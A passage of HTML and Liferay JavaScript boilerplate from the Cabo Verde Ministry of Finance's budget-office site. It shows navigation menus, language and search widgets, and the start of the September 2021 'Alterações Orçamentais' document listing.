_=AUI._;Liferay.SPA=Liferay.SPA||{};Liferay.SPA.cacheExpirationTime=-1;Liferay.SPA.clearScreensCache=true;Liferay.SPA.debugEnabled=false;Liferay.SPA.excludedPaths=["/documents","/image"];Liferay.SPA.loginRedirect="";Liferay.SPA.navigationExceptionSelectors=':not([target\x3d"_blank"]):not([data-senna-off]):not([data-resource-href]):not([data-cke-saved-href]):not([data-cke-saved-href])';
Liferay.SPA.requestTimeout=0;Liferay.SPA.userNotification={message:"Parece que isso est\u00e1 levando mais tempo do que o esperado.",timeout:3E4,title:"Opa"};frontendJsSpaWebLiferayInitEs.default.init(function(app){app.setPortletsBlacklist({"com_liferay_site_navigation_directory_web_portlet_SitesDirectoryPortlet":true,"com_liferay_nested_portlets_web_portlet_NestedPortletsPortlet":true,"com_liferay_login_web_portlet_LoginPortlet":true,"com_liferay_login_web_portlet_FastLoginPortlet":true});app.setValidStatusCodes([221,
490,494,499,491,492,493,495,220])})})()})()},function(error){console.error(error)});</script><link data-senna-track="permanent" href="https://www.mf.gov.cv/combo?browserId=other&minifierType=css&languageId=pt_PT&b=7110&t=1551398702044&/o/product-navigation-simulation-theme-contributor/css/simulation_panel.css&/o/product-navigation-product-menu-theme-contributor/product_navigation_product_menu.css&/o/product-navigation-control-menu-theme-contributor/product_navigation_control_menu.css" rel="stylesheet" type = "text/css" /> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398702044&/o/product-navigation-control-menu-theme-contributor/product_navigation_control_menu.js" type = "text/javascript"></script> <script type="text/javascript">Liferay.on("ddmFieldBlur",function(event){if(window.Analytics)Analytics.send("fieldBlurred","Form",{fieldName:event.fieldName,focusDuration:event.focusDuration,formId:event.formId,page:event.page-1})});Liferay.on("ddmFieldFocus",function(event){if(window.Analytics)Analytics.send("fieldFocused","Form",{fieldName:event.fieldName,formId:event.formId,page:event.page-1})});
Liferay.on("ddmFormPageShow",function(event){if(window.Analytics)Analytics.send("pageViewed","Form",{formId:event.formId,page:event.page,title:event.title})});Liferay.on("ddmFormSubmit",function(event){if(window.Analytics)Analytics.send("formSubmitted","Form",{formId:event.formId})});Liferay.on("ddmFormView",function(event){if(window.Analytics)Analytics.send("formViewed","Form",{formId:event.formId,title:event.title})});</script> <link href="https://fonts.googleapis.com/css?family=Source+Sans+Pro:400,600" rel="stylesheet"> </head> <body class=" controls-visible yui3-skin-sam signed-out public-page site"> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/countries.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769734882410' type="text/javascript"></script> <div class="mf mf-mobile-hamburguer-menu"> <nav id="mf-mobile-menu" class="mf-mobile-menu--dark hidden-md hidden-lg d-none"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-mobile-menu__header"> <button class="mf-mobile-menu__back no-left-gap"> <div class="icon-chevron-left text-white"></div> </button> <div class="mf-mobile-menu__breadcrumb"> <div class="mf-breadcrumb-menu"> Menu </div> <div class="mf-breadcrumb-submenu"> <a href="#" onclick="return false;" class="mf-breadcrumb-submenu-link mf-link"></a> </div> <div class="mf-breadcrumb-submenu-active"></div> </div> <button class="mf-mobile-menu__close btn-close" onclick="slideout.close();"> <div class="icon-remove text-white"></div> </button> </div> <div class="mf-mobile-menu__content"> <ul class="mf-mobile-menu__main-list mf-mobile-menu-active"> <!-- if 1--> <li id="255852" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Institucional </a> </li> <li id="255853" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv" class="mf-link"> Estratégia Orçamental </a> </li> <li id="331934" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Documentos </a> </li> <li id="331937" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/noticias" class="mf-link"> Noticias </a> </li> </ul> <ul id="255852-submenu" class="mf-mobile-submenu-list"> <li id="255888" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/identidade" class="mf-link">Identidade</a> <li id="255889" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/estrutura-org%C3%A2nica" class="mf-link">Estrutura Orgânica</a> <li id="255890" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/dirigentes" class="mf-link">Dirigentes</a> </ul> <ul id="331934-submenu" class="mf-mobile-submenu-list"> <li id="331935" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/legislacoes" class="mf-link">Legislações</a> <li id="331936" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/diretivas/circulares/despachos" class="mf-link">Diretivas/Circulares/Despachos</a> </ul> </div> </div> </div> </div> </section> </div> </nav> </div> <div class="mf" id="wrapper"> <div class="mf accessibility"> <h1 class="hide-accessible">Navegação de acessibilidade</h1> <div class="accessibility-bar hidden-xs"> <div class="container"> <div class="accessibility-bar__content"> <div class="logo-paginas-internas"> <a class="logo custom-logo custom-logo" href="/" title="Ir ao Ministério das Finanças" > <img src="/image/layout_set_logo?img_id=62123&t=1552036897501" style="max-width: 100px;"> </a> </div> <ul class="accessibility__nav"> <li> <a accesskey="1" href="#content">Ir ao conteúdo [1]</a> </li> <li> <a accesskey="2" href="#header-search">Ir a pesquisa [2]</a> </li> <li> <a accesskey="3" href="#footer">Ir ao rodapé [3]</a> </li> </ul> <div class="accessibility__color-contrast"> <span class="color-contrast__label">contraste</span> <div id="js-colo-contrast-colored" class="color-contrast__switch-ball color-contrast--colored"></div> <div id="js-color-contrast-black" class="color-contrast__switch-ball color-contrast--black"></div> </div> <div class="accessibility__text-size flex-box"> <div id="js-text-size-small" class="text-size-item text-size--small"><a href="#">A-</a></div> <div id="js-text-size-normal" class="text-size-item text-size--normal"><a href="#">A</a></div> <div id="js-text-size-bigger" class="text-size-item text-size--bigger"><a href="#">A+</a></div> </div> <div class="accessibility__language"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_ portlet-static portlet-static-end portlet-titleless portlet-language " id="p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_" > <span id="p_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Language Selector</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <style> .taglib-language-option { background: none no-repeat 5px center; padding-left: 25px; } .taglib-language-option-pt-PT { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/pt_PT.png); } .taglib-language-option-en-US { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/en_US.png); } .taglib-language-option-fr-FR { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/fr_FR.png); } </style> <div class="mf-language-selector"> <span class="mf-icon icon icon-globle"></span> <form action="/c/portal/update_language?p_l_id=301189&amp;redirect=%2Fweb%2Fdnocp%2Faltera%25C3%25A7%25C3%25B5es-or%25C3%25A7amentais%2F-%2Fdocument_library%2Fmn6WctW9iEJK%2Fview%2F2213260%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252Faltera%2525C3%2525A7%2525C3%2525B5es-or%2525C3%2525A7amentais%252F-%252Fdocument_library%252Fmn6WctW9iEJK%252Fview%252F1618628%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol%253Dtitle%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curEntry%253D1%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry%253D30" class="form " data-fm-namespace="" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" method="post" name="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" > <input  class="field form-control"  id="formDate"    name="formDate"     type="hidden" value="1769742329884"   /> <div class="form-group input-select-wrapper"> <select class="form-control" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" name="languageId" onChange="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage();" title="Idioma (Alterar o valor deste campo provocará o recarregamento da página.)" > <option class="taglib-language-option taglib-language-option-pt-PT" selected value="pt_PT" lang="pt-PT" > PT </option> <option class="taglib-language-option taglib-language-option-en-US" value="en_US" lang="en-US" > EN </option> <option class="taglib-language-option taglib-language-option-fr-FR" value="fr_FR" lang="fr-FR" > FR </option> </select> </div> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var select=$("#_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm")})();</script> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet")delete Liferay.Form._INSTANCES["_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"]};Liferay.on("destroyPortlet",
onDestroyPortlet);Liferay.fire("_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_formReady",{formName:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"})})()});</script> <script type="text/javascript">function _com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage(){var languageId=AUI.$(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm.languageId).val();submitForm(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm)};</script> </div> </div> </div> </div> </section> </div> </div> </div> </div> </div> </div> <header id="banner" role="banner" class="mf-header navbar navbar-classic " style="background-image: url('');"> <div class="mf-header__bar"> <div class="container"> <div id="heading" class="flex-box"> <h1 class="site-title"> <a class="logo custom-logo custom-logo" href="https://www.mf.gov.cv/web/dnocp" title="Ir para Direção Nacional Orçamento e Contabilidade Pública"> <img alt="" height="182" src="/image/layout_set_logo?img_id=268410&amp;t=1769734897572" width="556" /> </a> </h1> <div class="mf-main__nav"> <button aria-controls="navigationCollapse" aria-expanded="false" aria-label="Toggle navigation" class="navbar-toggler navbar-toggler-right" data-target="#navigationCollapse" data-toggle="collapse" type="button"> <span class="navbar-toggler-icon"></span> </button> <div aria-expanded="false" class="collapse navbar-collapse" id="navigationCollapse"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-main__nav"> <nav class="nav-down-effect navbar navbar-collapse-absolute navbar-expand-xl navbar-underline navigation-bar navbar-dark"> <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation"> <span class="navbar-toggler-icon"></span> </button> <div class="collapse navbar-collapse" id="navbarSupportedContent"> <ul class="navbar-nav mr-auto"> <!-- if 1--> <!-- list 1--> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Institucional </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Saiba tudo sobre a Direcção Nacional do Orçamento e Contabilidade Pública (DNOCP)</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnocp/identidade"> <span class="title">Identidade</span> <!-- if 6--> <!-- list 6--> <div class="description">A DNOCP tem por missão propor e executar a estratégia orçamental nacional, propor medidas e ações de política orçamental, elaborar o Orçamento do Estado...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnocp/estrutura-org%C3%A2nica"> <span class="title">Estrutura Orgânica</span> <!-- if 6--> <!-- list 6--> <div class="description">A DNOCP integra o Serviço do Orçamento (SO) e Serviço de Contabilidade Pública (SCP)</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnocp/dirigentes"> <span class="title">Dirigentes</span> <!-- if 6--> <!-- list 6--> <div class="description">Conheça os dirigentes da Direção Nacional Orçamento e Contabilidade Pública...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close list 3--> <!-- close if 3--> </div> <!-- if 3--> <div class="col-md-3"> <h4 class="small-caps">Links Relacionados</h4> <section class="link-box"> <div class="col-md-12"> <a href="http://www.parlamento.cv/" target="_blank"><span class="title more-links">Parlamento Cabo Verde <i class="fa icon-link"></i></span></a> <a href="http://www.parlamento.cv/" target="_blank"><span class="title more-links">Governo de Cabo Verde <i class="fa icon-link"></i></span></a> <a href="http://www.tribunalcontas.cv" target="_blank"><span class="title more-links">Tribunal de Contas <i class="fa icon-link"></i></span></a> </div> </section> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" href="https://www.mf.gov.cv/web/dnocp/estrat%C3%A9gia-or%C3%A7amental" aria-expanded="false"> Estratégia Orçamental </a> <!-- if 2--> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Documentos </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Apoio ao Cidadão e Instituições</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnocp/legislacoes"> <span class="title">Legislações</span> <!-- if 6--> <!-- list 6--> <div class="description">Aceda a legislação geral, finanças públicas, bem como, de pensões e atos administrativos....</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnocp/diretivas/circulares/despachos"> <span class="title">Diretivas/Circulares/Despachos</span> <!-- if 6--> <!-- list 6--> <div class="description">Aceda as diretivas, circulares e despachos...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-cidad%C3%A3o"> <span class="title">Orçamento Cidadão</span> <!-- if 6--> <!-- list 6--> <div class="description">Dados abertos sobre Orçamentos e Contas geral do Estado numa linguagem acessível aos cidadãos</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close if 3--> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" href="https://www.mf.gov.cv/web/dnocp/noticias" aria-expanded="false"> Noticias </a> <!-- if 2--> </li> </ul> </div> </nav> </div> </div> </div> </div> </section> </div> </div> </div> </div> <form id="mf-openid-form" class="d-none" action="https://www.mf.gov.cv/web/dnocp//-/login/openid_connect_request" method="POST"> <input type="hidden" id="dateNow" name="_com_liferay_login_web_portlet_LoginPortlet_formDate" value="" /> <input type="hidden" name="_com_liferay_login_web_portlet_LoginPortlet_saveLastPath" value="false" /> <input type="hidden" name="_com_liferay_login_web_portlet_LoginPortlet_OPEN_ID_CONNECT_PROVIDER_NAME" value="RTPE_ID" /> </form> <a class="mf-header__sign-in-openid" onclick="submitOpenIdForm()" href="#"> <span class="hidden-xs">Autenticar / Registar</span> <span class="visible-xs icon icon-signin"></span> </a> <script>n=new Date;document.getElementById("dateNow").value=n.getTime();function submitOpenIdForm(){document.getElementById("mf-openid-form").submit()};</script> <button class="mf-hamburguer visible-xs navbar-toggle"> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button> </div> </div> <div class="container mf-header-bar--fixed-spacer"></div> <div class="mf-header__search container"> <div id="header-search" class="mf__search flex--centered"> <div class="portlet-boundary portlet-boundary_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_ portlet-static portlet-static-end portlet-barebone portlet-search-bar " id="p_p_id_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_" > <span id="p_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch"></span> <section class="portlet" id="portlet_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Search Bar</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <form action="https://www.mf.gov.cv/web/dnocp/pesquisa" class="form " data-fm-namespace="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_" id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm" method="get" name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm" > <input  class="field form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formDate"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formDate"     type="hidden" value="1769742329891"   /> <fieldset class="fieldset " ><div class=""> <div class="input-group search-bar search-bar-simple"> <input  class="field search-bar-empty-search-input form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_emptySearchEnabled"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_emptySearchEnabled"     type="hidden" value="false"   /> <div class="input-group-item search-bar-keywords-input-wrapper"> <input class="form-control input-group-inset input-group-inset-after search-bar-keywords-input" data-qa-id="searchInput" id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_lycy" name="q" placeholder="Busca..." title="Pesquisar" type="text" value="" /> <input  class="field form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_scope"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_scope"     type="hidden" value=""   /> <div class="input-group-inset-item input-group-inset-item-after search-bar-search-button-wrapper"> <button class="btn search-bar-search-button btn-unstyled" aria-label="Submeter" id="ctdn" type="submit"><svg class="lexicon-icon lexicon-icon-search" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#search"/></svg></button><script type="text/javascript">Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"].concat([function(Component){var context={"_INJECTED_DATA_":{},"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","icon":"search","portletId":"com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch","style":"unstyled","elementClasses":"search-bar-search-button","id":"ctdn","type":"submit","locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT",
"displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)","displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"ariaLabel":"Submeter","element":"#ctdn"};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=
defaultEventHandler;if(false)Liferay.component("ctdn",new Component.default(context,"#ctdn"),destroyConfig);else Liferay.component("ctdn",new Component.default(context),destroyConfig)});else if(false)Liferay.component("ctdn",new Component.default(context,"#ctdn"),destroyConfig);else Liferay.component("ctdn",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"]);Liferay.fire("soyComponentLoadingError",
{error:error,modules:["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"]})}]));</script> </div> </div> </div> </div></fieldset> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch")delete Liferay.Form._INSTANCES["_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"]};
Liferay.on("destroyPortlet",onDestroyPortlet);Liferay.fire("_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formReady",{formName:"_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"})})()});</script> <script type="text/javascript">AUI().use("liferay-search-bar",function(A){(function(){var $=AUI.$;var _=AUI._;new Liferay.Search.SearchBar(A.one("#_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"))})()});</script> </div> </div> </div> </section> </div> </div> </div> </header> <section id="content" class="container mf__content "> <h1 class="hide-accessible">Setembro - Alterações Orçamentais - Direção Nacional Orçamento e Contabilidade Pública</h1> <div class="columns-1-2" id="main-content" role="main"> <div class="portlet-layout row"> <div class="col-md-12 portlet-column portlet-column-only" id="column-1"> <div class="portlet-dropzone portlet-column-content portlet-column-content-only" id="layout-column_column-1"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_ portlet-static portlet-static-end portlet-titleless portlet-breadcrumb " id="p_p_id_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_4RpQT52d525b_" > <span id="p_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_4RpQT52d525b"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_4RpQT52d525b"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Breadcrumb</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div id="_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_4RpQT52d525b_breadcrumbs-defaultScreen"> <div aria-label="Breadcrumb" class="breadcrumb breadcrumb-arrows" role="navigation"> <li class="" > <a href="/web/dnocp" > <div class="entry"> Direção Nacional Orçamento e Contabilidade Pública </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado" > <div class="entry"> Orçamento do Estado </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais" > <div class="entry"> Alterações Orçamentais </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_mvcRenderCommandName=%2Fdocument_library%2Fview" > <div class="entry"> Início </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais/-/document_library/mn6WctW9iEJK/view/1618628" > <div class="entry"> 2021 </div> </a> </li> <li class="active" aria-current="page"> <div class="entry"> Setembro </div> </li> </div> </div> </div> </div> </div> </section> </div> </div> </div> </div> <div class="portlet-layout row"> <div class="col-md-8 portlet-column portlet-column-first" id="column-2"> <div class="portlet-dropzone portlet-column-content portlet-column-content-first" id="layout-column_column-2"> <div class="portlet-boundary portlet-boundary_com_liferay_journal_content_web_portlet_JournalContentPortlet_ portlet-static portlet-static-end portlet-titleless portlet-journal-content " id="p_p_id_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_YghpJj9xBr1Y_" > <span id="p_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_YghpJj9xBr1Y"></span> <section class="portlet" id="portlet_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_YghpJj9xBr1Y"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Alterações Orçamentais</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> <div class="visible-interaction"> </div> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="text-right user-tool-asset-addon-entries"> </div> <div class="clearfix journal-content-article" data-analytics-asset-id="301284" data-analytics-asset-title="Alterações Orçamentais" data-analytics-asset-type="web-content"> <div class="h2"> <span class="header-title">Alterações Orçamentais</span> </div> <h6 style="color: #868686"></h6> <hr/> <div class="mf-conteudos-body"></div> </div> <div class="content-metadata-asset-addon-entries"> </div> </div> </div> </div> </section> </div> <div class="portlet-boundary portlet-boundary_com_liferay_document_library_web_portlet_DLPortlet_ portlet-static portlet-static-end portlet-titleless portlet-document-library " id="p_p_id_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_" > <span id="p_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK"></span> <section class="portlet" id="portlet_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Documentos e Media</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div id="mzrx"><nav class="management-bar management-bar-light navbar navbar-expand-md"><div class="container-fluid container-fluid-max-xl"><ul class="navbar-nav"><li class="nav-item"><div class="custom-control custom-checkbox"><label><input  class="custom-control-input" ref="input" type="checkbox"/><span class="custom-control-label"><span class="custom-control-label-text sr-only">Selecionar itens</span></span></label></div></li><li class="dropdown nav-item"><div class="dropdown"><button aria-expanded="false" aria-haspopup="true" aria-label="toggle" class="dropdown-toggle btn nav-link btn-unstyled" 